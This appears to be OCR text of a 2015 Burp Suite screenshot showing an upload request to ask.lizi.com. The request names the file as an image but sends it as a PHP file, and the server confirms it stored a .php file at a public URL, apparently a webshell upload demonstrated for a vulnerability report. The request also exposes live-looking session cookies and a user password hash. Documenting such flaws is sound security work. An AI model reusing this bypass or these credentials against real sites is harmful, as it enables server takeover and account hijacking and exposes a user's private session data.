 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://ask.lizi.com ?
Request
Raw Params Headers Hex
POST /photo/?qqfile=conn.jpg HTTP/1.1
Host: ask.lizi.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:12.0) Gecko/20100101 Firefox/12.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Proxy-Connection: keep-alive
X-Requested-With: XMLHttpRequest
X-File-Name: conn.php
Content-Type: application/octet-stream
Referer: http://ask.lizi.com/home/11f0df4/
Content-Length: 10951
Cookie: _ga=GA1.2.324848353.1419782845;
_adwr=66855464%23http%253A%252F%252Fcount.chanet.com.cn%
252Fclick.cgi%253Fa%253D498928%2526d%253D210590%2526u%25
3Ddianxians%2526e%253D; cps=chanet;
emars=emar-5724-NTgxNzEzfDAwNDg3NzJkODMwYzdmN2RlMjM4;
cartId="";
JSESSIONID=D985A8A3CB84537D5ED506C2AA236A36;
_adwc=62383804; pre_user=1447108; user_ask_u=1447108;
user_ask_p=2590ba6b4b191410ee8d21584464c6a3;
NALA_WWW=s70-www; sid=94852125707; _adwb=62383804;
_adwp=66855464.6867668980.1419782845.1423472162.14234879
67.4; _gat=1
Pragma: no-cache
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 09 Feb 2015 13:21:04 GMT
Content-Type: text/html;charset=utf-8
Vary: Accept-Encoding
Server: Apache-Coyote/1.1
Last-Modified: Mon, 09 Feb 2015 13:21:04 GMT
Content-Length: 121
{success:1,path:'http://img.nala.com.cn/b2c/user_upload
/photo/1447108/300X300cf25101203c.php',filename:'cf2510
1203c.php'
? < + > Type a search term 0 matches
Done 333 bytes | 270 millis